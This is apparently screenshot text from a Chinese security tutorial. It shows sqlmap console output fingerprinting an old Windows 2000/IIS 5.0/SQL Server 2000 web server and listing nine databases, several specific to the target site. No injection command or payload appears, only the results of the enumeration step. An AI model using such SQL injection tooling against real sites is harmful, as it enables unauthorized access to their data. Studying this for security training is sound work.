 选择C:\WINDOWS\system32\cmd.exe
[22:19:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[22:19:09] [INFO] fetching database names
[22:19:09] [INFO] the SQL query used returns 9 entries
[22:19:09] [INFO] resumed: ahybf
[22:19:09] [INFO] resumed: ahykd_jxb
[22:19:09] [INFO] resumed: ahykd_new
[22:19:09] [INFO] resumed: master
[22:19:09] [INFO] resumed: model
[22:19:09] [INFO] resumed: msdb
[22:19:09] [INFO] resumed: Northwind
[22:19:09] [INFO] resumed: pubs
[22:19:09] [INFO] resumed: tempdb
available databases [9]:
[*] ahybf
[*] ahykd_jxb
[*] ahykd_new
[*] master
获取所有数据库
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[22:19:09] [INFO] fetched data logged to text files under 'C:\Users\yxz15\.sqlmap\output\
娜璋AI安全之家
[*] shutting down at 22:19:09